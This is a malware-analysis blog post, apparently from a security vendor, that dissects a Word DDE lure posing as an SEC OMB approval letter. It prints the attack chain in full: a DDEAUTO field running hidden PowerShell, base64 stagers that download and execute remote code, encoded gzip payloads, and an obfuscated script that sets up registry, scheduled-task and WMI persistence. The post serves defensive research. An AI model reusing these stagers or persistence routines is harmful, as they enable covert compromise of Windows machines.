In reviewing the results of our Microsoft Office DDE malware hunt, (Microsoft_Office_DDE_Command_Execution.rule) we came across an interesting lure posing as an SEC Office of Management and Budget (OMB) approval letter. The sample utilizes some tricks to increase chances of successful exploitation. We’ll walk through the dissection of the components in this post. To follow the highlights of the conversation on Twitter, see the following moment:
The lure 9fa8f8ccc29c59070c7aac94985f518b67880587ff3bbfabf195a3117853984d (9/61 AV detection rate)
carries a Securities and Exchange Commission (SEC) seal and a number of lines alluding to a missing font error. Presumably this is to engender trust and improve the chances of the target user confirming the requisite dialog pop-ups for command execution to take place:
Let’s dive into the payload, we’ll use the 7z+sed technique outlined in our previous post.
$ 7z e -so 9fa8f8ccc29c59070c7aac94985f518b67880587ff3bbfabf195a3117853984d | sed 's/<[^>]*>//g'
OMB APPROVALOMB Number: 3797-0954Expires: March 31, 2018Estimated average burdenhours per response 18Could not load font --terminus-medium-r-normal--12----c--Could not load font --terminus-medium-r-normal--12----c--Could not load font --terminus-medium-r-normal--12----c--Could not load font --terminus-medium-r-normal--12----c--Could not load font --terminus-medium-r-normal--12----c--Could not load font --terminus-medium-r-normal--12----c--Could not load font --terminus-medium-r-normal--12----c--Could not load font --terminus-medium-r-normal--12----c--Could not load font --terminus-medium-r-normal--12----c--Could not load font --terminus-medium-r-normal--12----c--Could not load font --terminus-medium-r-normal--12----c--Could not load font --terminus-medium-r-normal--12----c— DDEAUTO "C:\Programs\Microsoft\Office\MSWord.exe\..\..\..\..\windows\system32\WindowsPowerShell\v1.0\powershell.exe -NoP -sta -NonI -W Hidden -C $e=(new-object system.net.webclient).downloadstring('https://goo[.]gl/Gqdihn');powershell.exe -e $e # " "Filings_and_Forms.docx" !Unexpected End of Formula
The author of this payload applies a trick here in referencing the Powershell binary by way of Microsoft Word (first highlight). This results in a more friendly dialog for the user:
A potential victim is more likely to select ‘Yes’ here when seeing Microsoft Word as the reference binary, versus Powershell.exe. The payload is behind a Google shortened URL.
Seems like it’s not popular at all. It may be worth keeping an eye on this page. The URL behind the shortener is:
https://ipangea[.]com/wp-content/themes/ps1.txt
Snag that and you’ll find base64 encoded content that appears to be hosted on a compromised WordPress page (this is pretty common):
In [3]: print base64.b64decode("SQBFAFgAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABzAHkAcwB0AGUAbQAuAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACc
...: AaAB0AHQAcAA6AC8ALwBpAHAAYQBuAGcAZQBhAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdABoAGUAbQBlAHMALwBwAGEAeQAuAHQAeAB0ACcAKQApAA==")
IEX((new-object system.net.webclient).downloadstring('https://ipangea[.]com/wp-content/themes/pay.txt';))
Following the chain to the next payload we retrieve:
$data=[System.Convert]::FromBase64String('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');$ms=New-Object System.IO.MemoryStream;$ms.Write($data,0,$data.Length);$ms.Seek(0,0)|Out-Null;$cs=New-Object System.IO.Compression.GZipStream($ms,[System.IO.Compression.CompressionMode]::Decompress);$sr=New-Object System.IO.StreamReader($cs);IEX($sr.readtoend())
Base64 decoding and then GZip decompressing the above stream we get:
${/=___/_/=/=/=} = @'
$data=[System.Convert]::FromBase64String('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');$ms=New-Object System.IO.MemoryStream;$ms.Write($data,0,$data.Length);$ms.Seek(0,0);$cs=New-Object System.IO.Compression.GZipStream($ms,[System.IO.Compression.CompressionMode]::Decompress);$sr=New-Object System.IO.StreamReader($cs);IEX $sr.readtoend();
'@
${_/====___/=/__} = [System.Text.Encoding]::Unicode.GetBytes(${/=___/_/=/=/=})
${___//==/=/==_} =[Convert]::ToBase64String(${_/====___/=/__})
New-ItemProperty -Path 'HKCU:Control PanelDesktop' -Name 'IE' -Value ${___//==/=/==_} -force
${_/=/==///==/} = @'
$b64=(Get-ItemProperty -Path 'HKCU:Control PanelDesktop').IE;$stCode=[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($b64));[System.Threading.Mutex]$m;[bool]$mtmp=$false;$m=New-Object System.Threading.Mutex($true, [string]1823821749, [ref] $mtmp);if(!$mtmp){exit;}IEX $stCode;
'@
${/=___/===_/==_} = [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes(${_/=/==///==/}))
try{New-ItemProperty -Path 'HKLM:SOFTWAREMicrosoftWindowsCurrentVersionRun' -Name 'IE' -Value "powershell.exe -ep bypass -noni -w hidden -e ${/=___/===_/==_}" -force
} catch{}
try{New-ItemProperty -Path 'HKLM:SoftwareMicrosoftWindowsCurrentVersionRunOnce' -Name 'IE' -Value "powershell.exe -ep bypass -noni -w hidden -e ${/=___/===_/==_}" -force
} catch{}
try{New-ItemProperty -Path 'HKLM:SoftwareMicrosoftWindowsCurrentVersionRunServices' -Name 'IE' -Value "powershell.exe -ep bypass -noni -w hidden -e ${/=___/===_/==_}" -force
} catch{}
try{New-ItemProperty -Path 'HKCU:SoftwareMicrosoftWindowsCurrentVersion' -Name 'IE' -Value "powershell.exe -ep bypass -noni -w hidden -e ${/=___/===_/==_}" -force
} catch{}
try{New-ItemProperty -Path 'HKLM:SOFTWAREMicrosoftWindowsCurrentVersionRun' -Name 'IE' -Value "powershell.exe -ep bypass -noni -w hidden -e ${/=___/===_/==_}" -force
} catch{}
try{ndr -Name HKU -PSProvider Registry -Root HKEY_USERS
New-ItemProperty -Path 'HKEY_USERS.DefaultSoftwareMicrosoftWindowsCurrentVersionRun' -Name 'IE' -Value "powershell.exe -ep bypass -noni -w hidden -e ${/=___/===_/==_}" -force
} catch{}
try{New-ItemProperty -Path 'HKLM:SoftwareMicrosoftWindows NTCurrentVersionWinlogon' -Name 'IE' -Value "powershell.exe -ep bypass -noni -w hidden -e ${/=___/===_/==_}" -force
} catch{}
try{New-ItemProperty -Path 'HKLM:SystemCurrentControlSetServicesVxD' -Name 'IE' -Value "powershell.exe -ep bypass -noni -w hidden -e ${/=___/===_/==_}" -force
} catch{}
try{ndr -Name HKCR -PSProvider Registry -Root HKEY_CLASSES_ROOT
New-ItemProperty -Path 'HKCR:vbsfileshellopencommand' -Name 'IE' -Value "powershell.exe -ep bypass -noni -w hidden -e ${/=___/===_/==_}" -force
} catch{}
function Invoke-PrepareScheduledTask
{ ${_/===_///=__/} = 'IE'
${/=/_/=====//} = Get-ScheduledTask -TaskName ${_/===_///=__/} -ErrorAction SilentlyContinue
if (${/=/_/=====//} -ne $null)
{ Unregister-ScheduledTask -TaskName ${_/===_///=__/} -Confirm:$false
}
New-ItemProperty -Path 'HKCU:Control PanelDesktop' -Name 'IE11' -Value 'IEX ([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:Control` PanelDesktop).IE)))' -force
${__//__/_///} = New-ScheduledTaskAction -Execute 'powershell.exe' -Argument "-ep bypass -noni -w hidden -C IEX((Get-ItemProperty -Path 'HKCU:Control PanelDesktop').IE11)"
${_/___/___/==/=} = New-ScheduledTaskTrigger -AtStartup -RandomDelay 00:10:00
${__/=____/=/==_} = New-ScheduledTaskSettingsSet -Compatibility Win8
${/=______/=/==_} = New-ScheduledTaskPrincipal -UserId SYSTEM -LogonType ServiceAccount -RunLevel Highest
${_//_/=/____/=} = New-ScheduledTask -Action ${__//__/_///} -Principal ${/=______/=/==_} -Trigger ${_/___/___/==/=} -Settings ${__/=____/=/==_} -Description "Run $(${_/===_///=__/}) at startup"
Register-ScheduledTask -TaskName ${_/===_///=__/} -InputObject ${_//_/=/____/=}
${/=/_/=====//} = Get-ScheduledTask -TaskName ${_/===_///=__/} -ErrorAction SilentlyContinue
}
function Invoke-WMI-Pers
{ ${/=_/==/__/=_/} = [convert]::ToInt32($($PSVersionTable.PSVersion.Major|Out-String).Trim())
${/=//===_/===_} = $env:programdata + 'Windows'
${_/=====___//==} = 'kernel32.dll'
if (${/=_/==/__/=_/} -gt 2)
{ sc -Path ${/=//===_/===_} -Value ${/=___/_/=/=/=} -Stream 'kernel32.dll'
}
${/=====___/==__/} = New-Object Security.Principal.WindowsPrincipal([Security.Principal.WindowsIdentity]::GetCurrent())
if (${/=====___/==__/}.IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator) -eq $true)
{ ${/=/==/==_/_/=} = 'kernel32_Filter';
${_//=_/==_/=_/} = 'kernel32_Consumer';
gwmi __eventFilter -namespace rootsubscription | Remove-WmiObject
gwmi CommandLineEventConsumer -Namespace rootsubscription | Remove-WmiObject
gwmi __filtertoconsumerbinding -Namespace rootsubscription | Remove-WmiObject
${/===_//=_//=} = Set-WmiInstance -Computername $env:COMPUTERNAME -Namespace 'rootsubscription' -Class __EventFilter -Arguments @{Name = ${/=/==/==_/_/=}; EventNamespace = 'rootCIMV2'; QueryLanguage = 'WQL'; Query = "Select * from __InstanceCreationEvent within 30 where targetInstance isa 'Win32_LogonSession'"}
if (${/=_/==/__/=_/} -gt 2)
{${___//==/=/===} = [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("IEX `$(Get-Content -Path ${/=//===_/===_} -Stream ${_/=====___//==}|Out-String)"))
Set-WmiInstance -Computername $env:COMPUTERNAME -Namespace 'rootsubscription' -Class CommandLineEventConsumer -Arguments @{Name = ${_//=_/==_/=_/}; ExecutablePath = 'C:WindowsSystem32WindowsPowerShellv1.0powershell.exe'; CommandLineTemplate = "C:WindowsSystem32WindowsPowerShellv1.0powershell.exe -ep bypass -noni -w hidden -e ${___//==/=/===} "}
}
}}
Invoke-WMI-Pers
Invoke-PrepareScheduledTask
IEX ${_/=/==///==/}
The payload established persistence via multiple locations in the Windows Registry. Establishes persistence via WMI to execute during Windows Logon. There’s also a new payload to decode, same drill. Here’s what we get:
${/=____/=__/==_} = 100
function Download-Big-TXT
{[CmdletBinding()]param([Parameter(ValueFromPipeline=$True)]$DomainList, [Parameter(ValueFromPipeline=$True)]${_____//=//__/});
${_//=______/====} = '';
${/=_//=/__/=_} = _/=/_/__///_ $DomainList;
${/=/==/_/___/=} = 0;
${__/__/===____//} = "$(__/___/=__/===/).${_____//=//__/}.${/=/==/_/___/=}.${/=_//=/__/=_}";
${/=_/=_/=___/_} = ____/_/_//_/_ ${__/__/===____//};
if (${/=_/=_/=___/_} -eq 0) { return 0
}
while (${/=_/=_/=___/_} -ne $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('MAAuADAALgAwAC4AMAA='))))
{ Write-Host $ExecutionContext.InvokeCommand.ExpandString([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('SQBwADoAIAAkAHsALwA9AFwAXwAvAD0AXABfAC8APQBcAF8AXwBfAC8AXABfAH0A')));
${_//==_/_/==__} = __/=====/=_/=== ${/=_/=_/=___/_};
${__/==/___/===/} = __//=/=/_/// ${_//==_/_/==__};
Write-Host ${__/==/___/===/};
${___/===_/=//=} = (__/=__/_//==/= ${__/__/===____//}) -join '';
if (${___/===_/=//=} -eq 0) { return 0
}
